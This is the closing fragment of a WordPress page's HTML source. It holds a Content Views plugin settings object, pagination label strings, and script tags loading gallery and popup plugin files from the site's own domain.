var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"089f4609e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
